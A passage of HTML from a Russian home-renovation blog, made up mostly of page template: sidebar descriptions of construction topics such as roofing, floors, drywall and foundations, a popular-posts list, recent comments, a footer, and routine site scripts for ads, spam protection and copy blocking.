</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c0470f0dc7" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="236"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
		</div></div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">							<div class="sidebar-area">
					
	<aside id="search-2" class="widget widget_search default_widgets"><div class="widget_title"><span class="h4">Поиск</span></div><form role="search" method="get" class="search-form" action="https://remont-stroitelstvo77.ru/">
	<input type="search" class="form-control" placeholder="Поиск..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="categories-3" class="widget widget_categories default_widgets"><div class="widget_title"><span class="h4">Рубрики</span></div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://remont-stroitelstvo77.ru/category/garazh/" title="Гараж предназначен для содержания в нем автотранспортных средств, ремонта их, обслуживания. Гаражи могут быть отдельно стоящие или пристроенные к зданию, сооружению.
Планируя строительство, необходимо выяснить характеристику грунтов, чтобы выбрать подходящий фундамент, выполнить укрепление грунтов. Капитальные гаражи строятся из разного стенового материала. Кроме того, они могут быть легкого типа и переноситься на новое место.
Фундаменты, стены, кровля, отделка наружная и внутренняя, полы, ворота, прочие виды работ выполняются исходя из ваших предпочтений. Для ремонта, обслуживания автомобиля часто предусматривается смотровая яма, если это позволяет уровень грунтовых вод.
Чтобы гараж был функциональным, его следует оборудовать стеллажами для размещения инструментов, приспособлений, колес, канистр, мелких деталей. В гараже должна быть предусмотрена вентиляция, освещение и розетки для подключения электрооборудования.
Информацию по строительству гаража вы найдете в этой рубрике. Правильная эксплуатация гаража - залог содержания автомобиля в отличном состоянии.">Гараж</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/" title="Гипсокартон снискал популярность благодаря великолепным характеристикам, недорогой цене, легкости в работе с гипсокартонными листами.

Благодаря гипсокартону вы можете не только выровнять стены и потолок, но и выполнить многоуровневые потолки, устроить перегородки. Смонтировать ниши, арки, короба и прочее.

Он имеет исключительно ровную поверхность, пожаробезопасен, экологически чист, обладает звукоизолирующими свойствами, прост при монтаже конструкций.

Применяя ГВЛ, вы уходите от грязных и влажных процессов, свойственных штукатурке. Просто крепятся профиля или деревянная обрешетка, как каркас, и обшивается гипсокартонными заготовками, швы между которыми потом заделываются.

Благодаря некоторым технологиям он поддается изгибу, что очень ценно для сооружения арочных элементов. Листы выпускаются стеновыми, потолочными, влагостойкими, огнестойкими.

Крепление на гипсокартонные листы осуществляется специальными дюбелями в зависимости от веса предметов. А отделать его можно окраской, наклейкой обоев, облицовкой плиткой и прочим.">Гипсокартон</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://remont-stroitelstvo77.ru/category/dacha/" title="Дача – загородный участок земли, выделенный жителям городов для выращивания овощей, ягод, место отдыха. Дачный участок благоустраивается, строится домик, некоторые дачники обходятся вагончиками, щитовыми постройками, чтобы перекусить, спрятаться от дождя, отдохнуть.

В последнее время многие из вас предпочитают просто отдых на даче, создают на участке привлекательный ландшафтный дизайн, сооружают бассейны, детские площадки. Дача благоустраивается, чердак переоборудуется в мансарду или изначально она там предусмотрена.

Внутреннему интерьеру уделяется больше внимания, комнаты оформляются в современном исполнении, на кухне газ и вода, канализация – все цивильно. Строятся летние кухни, мангалы, беседки, гаражи или навесы для авто, бани, другие сооружения.

Теперь, действительно, приятно приехать сюда всей семьей для отдыха, а можно и поработать в удовольствие на нескольких грядках, позагорать и освежиться под душем, отдохнуть в тени виноградной арки.

Дача стала прекрасным местом отдыха. Предлагаю ознакомиться с рекомендациями по отделке стен, пола, второго этажа на даче и прочими публикациями.">Дача</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/" title="Дизайн интерьера — это различные варианты оформления помещений, начиная от напольного покрытия, выбора отделки стен, потолка, заполнения окон, дверей.

Рассматривается использование материалов, их цветовое решение, гармоничное сочетание всех предметов интерьера, правильная расстановка акцентов. Кроме того, все увязывается в общий стиль с мебелью, освещением — всем обликом помещения, включая декоративные мелочи.

Грамотно подобранная цветовая палитра может визуально изменить зрительное восприятие размеров комнаты, спальни, других помещений. Хорошее освещение, присутствие зеркал «раздвигает» стены, визуально преобразуя помещение в более объемное.

Существует много стилей интерьера, есть приверженцы каждого из них. Правильно оформленный дизайн повышает настроение, успокаивает, а хаос в обстановке, несбалансированность цветовых решений, нагромождение мебели, наоборот, понижает настрой.

Мы рекомендуем вам идеи нарядных гостиных, уютных спален, функциональных кухонь, варианты оформление прихожих. Правильный дизайн интерьера способен преобразить ваше жилище кардинальным образом.">Дизайн интерьера</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/" title="Забор, ограждение предназначены осуществлять ограждающую функцию участка, строительной площадки.

Кроме того, это защитная функция от проникновения злоумышленников на вашу территорию. Ограда имеет и декоративное назначение, так как своим видом способна украсить дизайн всей постройки и территории в целом.

Это может быть капитальная постройка или легкий вариант. Все зависит от назначения и расположения строения. Если это загородный дом, то уместен кирпичный, блочный, прочие материалы.

А при разграничении дачных участков применяются легкие конструкции из сетки, штакетников, прочие. Все зависит от ваших предпочтений и материальной стороны вопроса.

В любом случае, сначала устанавливаются опорные столбы, к которым пристраиваются или крепятся обшивка или кладка пролетов. Забор, ограждение строятся по определенной технологии и имеют общепринятые размеры по высоте, расстоянию между стойками.">Забор, ограждение</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/" title="Изоляционные работы в строительстве условно подразделяются на несколько видов. Это гидроизоляция, пароизоляция, звукоизоляция, теплоизоляция. Эти стройработы позволяют защитить, изолировать конструкции от негативных воздействий, повышают срок эксплуатации зданий и возводимых сооружений.

Гидроизоляция призвана защищать конструктивные элементы от проникновения жидкой влаги. Это, например, подвалы, фундаменты, кровля. Внутренние помещения – ванная комната и санузел. Стройматериалы применяются согласно проекту.

Пароизоляция служит защитой теплоизолирующих материалов или строительных конструктивов от конденсата, пара. Выполняется из рулонных, полимерных, мембранных, прочих материалов.

Звукоизоляция выполняется с целью снижения уровня шума. Особенно это актуально, если дом расположен возле автомобильных трасс, железнодорожных путей и других «шумных» объектов.

Теплоизоляция препятствует отдаче тепла. Может устраиваться на стенах, полах, крыше, прочих конструкциях, что экономит затраты на отопление. Изоляционные работы необходимы в строительном процессе.">Изоляционные работы</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://remont-stroitelstvo77.ru/category/krovlya/" title="Кровля представляет собой верхнее гидроизоляционное покрытие строения, которое защищает его от проникновения влаги. От качества выполненного кровельного покрытия зависит долговечность всего здания либо отдельных его конструктивных элементов.

Кровли по строению встречаются плоские или скатные. При устройстве скатной конструкции с уклоном больше 15% применяются все разновидности покрытия. При меньших уклонах – только мастичные и рулонные материалы.

Для нормальной эксплуатации зданий, его долговечности имеет огромное значение качество кровельных стройматериалов. Кроме того, правильное применение материалов и соблюдение технологии производства работ.

По конструктивности их можно разделить на однослойные и многослойные конструкции. Количество слоев может колебаться от двух до пяти в зависимости от уклона.

Не стоит забывать и об эстетике в этом вопросе. Поэтому к внешнему виду кровли предъявляют высокие требования, поскольку крыша становится одним из архитектурных элементов. Это следует учитывать при проектировании строений.">Кровля</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/" title="Лоджия, балкон – конструкции, выступающие за плоскость фасада. Они отличаются способом примыкания к наружным стенам.

Балкон – площадка, выдвинутая за наружную вертикаль здания и огражденная по периметру ограждением – перилами. Опорной частью в большинстве случаев является плита из железобетона, консольно заанкерная в наружной стене. Встречаются балконы на стойках, кронштейнах. Они могут быть остекленными или открытыми.

Лоджия – огражденное с трех сторон помещение. По бокам – стенами, а снизу перекрытием. Элементы ограждения опираются на фундамент, который связан со строением, как и ограждающие фрагменты. Остекление позволяет защитить от попадания атмосферных осадков.

Эти конструкции дополняют постройку в архитектурном плане, и создают дополнительные эксплуатационные удобства, как дополнительная полезная площадь в квартирах. Их порой соединяют с комнатой или кухней, отделывают совместно с объединенными помещениями.">Лоджия, балкон</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/" title="Окна, двери – элементы зданий, обеспечивающие сообщение с внешним миром. Окна, двери, откосы, обрамляющие их, относятся к категории «проемы». Это необходимые части зданий.

Окна обеспечивают необходимую степень освещенности помещения, установленную нормативами и одновременно своей формой и размерами, расположением увязываются с архитектурными решениями фасадов и интерьеров ( внутреннее пространство) здания.

Дверные проемы состоят из дверных коробок и полотен. Двери бывают внутренние, балконные, входные, шкафные. Полотна дверные могут быть глухими, остекленными. Двери балконов делают только остекленными.

Откосы представляют собой поверхность стены, где размещаются дверные или оконные проемы. Они бывают внутренними и наружными со стороны фасада здания.

Окна, двери, откосы должны эстетично вписаться в общий дизайн помещений, украшать его своим внешним видом. Познакомьтесь с вариантами отделки окон, дверей, откосов, реставрацией и обновлением их на страницах блога.">Окна, двери, откосы</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/" title="Отделочные работы и материалы предназначены для подготовительных процессов перед чистовой отделкой помещения, выполнения самой финишной отделки.

Это могут быть обои различных видов, плитка для фартука кухни или стен комнат личной гигиены, пластиковые панели, прочее. Рассмотрены варианты снятия обоев с основы, технология шпаклевки, грунтовка перед нанесением различных покрытий.

Рекомендуется ответственно подойти к подбору шпаклевочной смеси, грунтовки, определиться с нанесением штукатурных составов. Иногда достаточно просто освежить и отремонтировать, отреставрировать старый стройматериал, чтобы он прослужил еще какое – то время.

Это относится и к вопросу отклеивания шпалер, что легко устранимо. Каждое помещение отделывается по – разному типу, исходя из его предназначения, характеристик выбранных стройматериалов.

Отделочные работы и материалы создают выбранный дизайн и должны гармонично смотреться в общем интерьере жилища. Важен и вопрос качества, так как это фактор продлевает эксплуатационный период.">Отделочные работы и материалы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/" title="Перекрытия по типу материалов их основных несущих частей , передающих непосредственно нагрузку на стеновой материал и прогоны. Они  подразделяются на железобетонные ( сборные или монолитные варианты), деревянные , по стальным балкам.

Основными требованиями к ним являются прочностная способность, то есть возможность выдерживать действующую нагрузку, жесткость ( не допускать прогибов). Кроме того, индустриальность, нормативные звукоизоляционные свойства, экономичность по проектной стоимости, так и по эксплуатационным затратам.

В некоторых помещениях к ним могут применяться дополнительные требования. Водонепроницаемость (бани, комнаты личной гигиены и прочие), несгораемость ( это пожароопасные помещения), газонепроницаемость ( над котельными, химическими лабораториями, другими).

Вид перекрытия проектирует и рассчитывает проектная фирма, исходя из конструктивного решения зданий. Армирование и марка бетона применяются тоже после соответствующих расчетов.">Перекрытия</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://remont-stroitelstvo77.ru/category/poly/" title="Полы – конструкция, имеющая определенное количество слоев. Пирог бывает простым либо сложным, все зависит от основания, на которое он размещается. Пол может укладываться на перекрытие или грунт, если это на первом этаже (строение без подвала) или в подвалах.

Верхний слой пола, подвергающийся нагрузкам при эксплуатации, именуется чистый пол или напольное покрытие. Оно укладывается на выравнивающую стяжку.

Кроме того, пирог может содержать бетонную подготовку, гидроизоляцию, лаги, теплоизоляцию – все, что предусмотрено проектом для этого вида полов. Напольные покрытия выбираются вами - это паркет, линолеум, пробка, ламинат, ковролин, керамическая плитка, керамогранит и другие.

Выбор материала происходит с учетом его характеристик, требований к покрытию, исходя из типа помещения. Полы должны гармонировать с дизайном, быть не скользкими, прочными, легко убираться.

Предлагаю познакомиться с видами полов, подготовкой под полы, технологией укладки, установкой плинтусов, и тем, как сделать правильный выбор. Некоторые их виды вы в состоянии настелить самостоятельно, следуя рекомендациям.">Полы</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://remont-stroitelstvo77.ru/category/potolok/" title="Потолок – верхняя граница помещения, являющаяся низом перекрытия. Отделке  следует уделить должное внимание, потому что поверхность его открыта для обзора.

Потолки бывают как плоскими, так и многоуровневыми, криволинейными, сложной геометрической конфигурации. Они выполняются из разных конструкций.

Материалов для отделки большое разнообразие. Самые простые варианты – это плоский вариант, который шпаклюют, белят или красят. Красиво смотрятся разнообразный вид потолочных обоев.

Кроме того, поверхность отделывается потолочными плитками, жидкими обоями, он может быть натяжным, из подвесных конструкций. Здесь немаловажную роль играет его высота, которая порой диктует тип конструкции потолка.

Потолок является главным плацдармом для освещения комнат люстрами. Регулируя цветовое решение можно добиться визуального изменения его высоты.

Отделка его должна гармонировать с остальными предметами интерьера, отделкой стен, напольным покрытием, прочими элементами дизайна.">Потолок</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/" title="Стены и перегородки являются строительными конструкциями.

 Стены подразделяются на несущие, которые воспринимают вес от перекрытия, покрытий, ветровую нагрузку. Самонесущие – несут только собственный вес, навесные – выполняют лишь функцию ограждения.

Они обязаны соответствовать ряду основных требований – статичность (прочность и устойчивость), противопожарность. Кроме того, теплотехническим ( обеспечить нормативный температурно – влажностный режим).

Еще акустическим ( звукоизолирующие свойства), экономическим (иметь минимальный весовой показатель, стоимость). Для строительства их используются разные материалы, заложенные в проекте.

Перегородки предназначены для разделения помещений и являются самонесущими. Они опираются на несущие конструкции перекрытий, а в подвальных и первых этажах – на кирпичные столбы или бетонную подготовку.

По виду материала они часто возводятся из одного рода элементов.">Стены и перегородки</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/" title="Технические вопросы по строительству – комплекс задач, которые необходимо решить на стадии проектирования объектов. А также, это процедура сбора разрешительных документов на отвод участка под застройку, подготовка стройплощадки к выполнению строительных процессов, всего спектра инженерных мероприятий.

Кроме того, должны соблюдаться требования к зданиям – функциональная целесообразность, прочностные характеристики, устойчивость конструкций, их огнестойкость, экономичность. А также, долговечность, технологическая последовательность техпроцессов, выразительность архитектурных решений.

После завершения проектирования объекта выдается разрешение на производство работ, и разрабатываются необходимые мероприятия и проекты (проекты производства работ, прочая документация) для своевременной сдачи строения в эксплуатацию.

Технические вопросы по строительству должны решаться в предусмотренные сроки и согласно нормативной базе. Материальные ресурсы должны иметь сертификаты соответствия, для обеспечения качественного возведения любых видов зданий и сооружений.">Технические вопросы по строительству</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/" title="Фундаменты должны обладать нормативной прочностью, устойчивостью, долговечностью, быть экономичными, индустриальными.
По виду материалов они бывают бетонными, бутобетонными, железобетонными, бутовыми.

Бетонные и железобетонные могут быть монолитными и сборные из элементов, изготовленных в заводских условиях. Последние в современном строительстве имеют большее распространение. Это связано с трудоемкостью их изготовления, так как она в значительной степени ниже, чем бутобетонных и тем более бутовых.

Основными видами их можно назвать – ленточные, свайные, столбчатые, сплошные. Нижние плоскости ленточной и столбчатой конструкции опираются на основание, именуемое подошвой.

Фундаменты по размерам рассчитываются с учетом нагрузки от расположенных на них стен, перекрытий, прочих элементов.

Глубина заложения определяется по СНиП с учетом района застройки. Они должны опираться на грунт однородной и ненарушенной структуры, чтобы избежать неравномерную осадку.">Фундаменты</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails default_widgets">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget_title"><span class="h4">Популярные записи</span></div>
	<ul>
		<li><a href="https://remont-stroitelstvo77.ru/interer-v-stile-pop-art/"><img width="200" height="200"   alt="Интерьер в стиле поп-арт" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Pop-Art-v-interere-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Pop-Art-v-interere-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Pop-Art-v-interere-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Pop-Art-v-interere-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Pop-Art-v-interere-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Интерьер в стиле поп-арт" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Pop-Art-v-interere-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Pop-Art-v-interere-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Pop-Art-v-interere-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Интерьер в стиле поп-арт</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kak-ukrasit-stenu-na-dache/"><img width="200" height="200"   alt="Как украсить стену на даче" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kak-ukrasit-stenu-na-dache7-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kak-ukrasit-stenu-na-dache7-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kak-ukrasit-stenu-na-dache7-86x86.jpg 86w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kak-ukrasit-stenu-na-dache7.jpg 400w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kak-ukrasit-stenu-na-dache7-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kak-ukrasit-stenu-na-dache7-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Как украсить стену на даче" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kak-ukrasit-stenu-na-dache7-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kak-ukrasit-stenu-na-dache7-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kak-ukrasit-stenu-na-dache7-86x86.jpg 86w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kak-ukrasit-stenu-na-dache7.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Как украсить стену на даче</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/marmoleum-novoe-reshenie-napolnogo-pokrytiya-obzor-proizvoditelej/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/wp-content/uploads/2018/11/marmoleum-novoe-reshenie-napolnogo-pokryitiya-3.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/wp-content/uploads/2018/11/marmoleum-novoe-reshenie-napolnogo-pokryitiya-3.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Мармолеум &#8212; новое решение напольного покрытия, обзор производителей</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/chem-pokrasit-potolochnyj-plintus-iz-penoplasta/"><img width="200" height="160"   alt="Чем покрасить потолочный плинтус из пенопласта" loading="lazy" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/03/chem-pokrasit-potolochnyj-plintus-iz-penoplasta1.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="160" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/03/chem-pokrasit-potolochnyj-plintus-iz-penoplasta1.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Чем покрасить потолочный плинтус из пенопласта" loading="lazy" /></noscript><span class="rpwwt-post-title">Чем покрасить потолочный плинтус из пенопласта</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/osobennosti-arendy-kvartir-klyuchevye-aspekty-dlya-arendatorov/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/08/1-3-300x173.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/08/1-3-300x173.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Особенности аренды квартир: ключевые аспекты для арендаторов</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/zamok-s-padayushhim-klyuchom-kak-otkryt/"><img fifu-featured="1" width="200" height="101"   alt="" title="" title="" loading="lazy" data-src="/images/wp-content/uploads/2017/08/11-4.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="101" src="/images/wp-content/uploads/2017/08/11-4.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Замок с падающим ключом как открыть</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/poklejka-oboev-dvux-cvetov/"><img width="200" height="200"   alt="Поклейка обоев двух цветов" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/01/poklejka-oboev-dvux-cvetov1-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/01/poklejka-oboev-dvux-cvetov1-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/01/poklejka-oboev-dvux-cvetov1-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/01/poklejka-oboev-dvux-cvetov1-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/01/poklejka-oboev-dvux-cvetov1-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Поклейка обоев двух цветов" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/01/poklejka-oboev-dvux-cvetov1-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/01/poklejka-oboev-dvux-cvetov1-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/01/poklejka-oboev-dvux-cvetov1-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Поклейка обоев двух цветов</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/dveri-mezhkomnatnye-dvuxcvetnye/"><img width="86" height="200"   alt="Двери межкомнатные двухцветные" loading="lazy" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/04/dveri-mezhkomnatnye-dvuxcvetnye.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="86" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/04/dveri-mezhkomnatnye-dvuxcvetnye.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Двери межкомнатные двухцветные" loading="lazy" /></noscript><span class="rpwwt-post-title">Двери межкомнатные двухцветные</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="recent-comments-2" class="widget widget_recent_comments default_widgets"><div class="widget_title"><span class="h4">Нам пишут</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://Сайта%20нет' rel='external nofollow ugc' class='url'>Анна</a></span> к записи <a href="https://remont-stroitelstvo77.ru/kak-vystavit-mayaki-dlya-shtukaturki-sten/#comment-25956">Как выставить маяки для штукатурки стен</a></li><li class="recentcomments"><span class="comment-author-link">Игорь</span> к записи <a href="https://remont-stroitelstvo77.ru/mozhno-li-nastennuyu-plitku-klast-na-pol/#comment-25755">Можно ли настенную плитку класть на пол</a></li><li class="recentcomments"><span class="comment-author-link">Николай</span> к записи <a href="https://remont-stroitelstvo77.ru/etapy-remonta-kvartiry-vtorichki/#comment-25756">Этапы ремонта квартиры вторички</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://remont-stroitelstvo77.ru/raboty-podgotovitelnogo-perioda-v-stroitelstve/#comment-22459">Работы подготовительного периода в строительстве</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна</span> к записи <a href="https://remont-stroitelstvo77.ru/zachem-nuzhen-fundament/#comment-18670">Зачем нужен фундамент</a></li><li class="recentcomments"><span class="comment-author-link">Владислав</span> к записи <a href="https://remont-stroitelstvo77.ru/kak-povesit-karniz-na-gipsokarton/#comment-18153">Как повесить карниз на гипсокартон</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> к записи <a href="https://remont-stroitelstvo77.ru/otdelka-vtorogo-etazha-na-dache/#comment-22978">Отделка второго этажа на даче</a></li></ul></aside>
				</div>
					</div></div>	</div>

<p id="breadcrumbs"><span><span><a href="https://remont-stroitelstvo77.ru/">Главная</a> » <span><a href="http://remont-stroitelstvo77.ru/category/poly/">Полы</a> » <span class="breadcrumb_last" aria-current="page">Размеры керамогранитной плитки</span></span></span></span></p>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    
	
	<div class="footer_widgets_wrapper">
		<div class="container">
			<div class="widgets cols_4 clearfix">
				<aside id="nav_menu-5" class="widget widget_nav_menu footer_widgets"><div class="widget_title"><span class="h4">С чего начать?</span></div><div class="menu-s-chego-nachat-container"><ul id="menu-s-chego-nachat" class="menu"><li id="menu-item-3573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3573"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3569"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3572"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
</ul></div></aside><aside id="contacts-2" class="widget widget_contacts footer_widgets"><div class="widget_title"><span class="h4">Контакты:</span></div><ul><li><div class="icon"><i class="fa fa-phone-square"></i></div><div class="text">Skype: Viktor_vlad377</div></li><li><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:osoo_bvv@mail.ru">osoo_bvv@mail.ru</a></div></li></ul></aside>			</div>
		</div>
	</div>

	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2020 Ремонт и строительство
	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script>fetch('https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=c3482a6769')</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Копирование запрещено</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
